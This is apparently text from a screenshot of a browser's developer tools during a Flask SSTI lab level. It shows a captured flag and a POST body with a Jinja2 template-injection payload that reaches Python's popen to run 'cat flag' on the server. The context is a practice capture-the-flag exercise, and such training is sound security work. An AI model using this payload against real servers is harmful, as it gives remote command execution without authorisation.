 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://192.168.0.108:5001/level/1
Enable POST
enctype
application/x-www-form-urlencoded (raw)
Body
code={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat flag').read()}}